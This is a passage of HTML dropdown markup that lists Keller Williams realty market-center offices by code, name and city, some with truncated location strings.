							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
